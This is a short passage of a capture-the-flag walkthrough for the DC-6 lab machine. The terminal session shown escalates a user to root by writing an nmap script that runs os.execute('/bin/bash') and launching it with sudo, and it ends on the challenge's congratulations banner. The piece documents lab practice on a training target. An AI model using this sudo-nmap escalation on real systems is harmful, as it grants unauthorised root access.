 (root) NOPASSWD: /usr/bin/nmap
jens@dc-6:~$ echo 'os.execute("/bin/bash")' > get_root.nse
jens@dc-6:~$ ls
backups.sh backups.tar.gz get_root.nse
jens@dc-6:~$ cat get_root.nse
os.execute("/bin/bash")
jens@dc-6:~$ pwd
/home/jens
jens@dc-6:~$ sudo nmap --script=/home/jens/get_root.nse

Starting Nmap 7.40 ( https://nmap.org ) at 2020-12-03 16:56 AEST
root@dc-6:/home/jens# uid=0(root) gid=0(root) groups=0(root)
root@dc-6:/home/jens# bash: cdcdcdccd: command not found
root@dc-6:/home/jens# bash: cd: root: No such file or directory
root@dc-6:/home/jens# root@dc-6:~# theflag.txt
root@dc-6:~#

Yb        dP 888888 88     88         8888b.   dP"Yb  88b 88 888888 d8b
 Yb  db  dP  88__   88     88          8I  Yb dP   Yb 88Yb88 88__   Y8P
  YbdPYbdP   88""   88  .o 88  .o      8I  dY Yb   dP 88 Y88 88""   `"'
   YP  YP    888888 88ood8 88ood8     8888Y"   YbodP  88  Y8 888888 (8)

Congratulations!!!

Hope you enjoyed DC-6.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.

If you enjoyed this CTF, send me a tweet via @DCAU7.
雷神众测